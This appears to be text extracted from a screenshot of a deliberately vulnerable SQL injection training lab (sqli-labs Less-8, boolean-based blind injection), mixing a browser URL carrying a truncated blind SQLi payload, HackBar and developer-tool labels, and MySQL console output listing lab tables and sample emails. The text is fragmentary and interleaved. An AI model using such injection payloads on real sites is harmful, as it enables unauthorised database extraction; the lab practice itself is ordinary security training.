 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(column_name,2,
Bur
IP
C:\Windows\System32\cmd.exe - mysql -u root -p
1 row in set (0.00 sec)
Welcome Dhakkan
mysql> use security;
Database changed
You are in...........
mysql> show tables;
Tables_in_security
emails
referers
uagents
users
SQLI DUMB SERIES-8
4 rows in set (0.01 sec)
mysql> select * from emails;
id | email_id
1 | Dumb@dhakkan.com
2 | Angel@iloveu.com
3 | Dummy@dhakkan.local
4 | secure@dhakkan.local
5 | stupid@dhakkan.local
6 | superman@dhakkan.local
7 | batman@dhakkan.local
Console Debugger Style Editor Performance Memory Network Storage Accessibility
8 | admin@dhakkan.com
Encryption Encoding SQL XSS Other
HackBar v2
8 rows in set (0.38 sec)
Less-8/?id=1' and select id from emails limit 0
mysql> select id from emails limit 0,1
-> ;
Split URL
id
Execute
1
Post data Referrer User Agent Cookies
1 row in set (0.00 sec)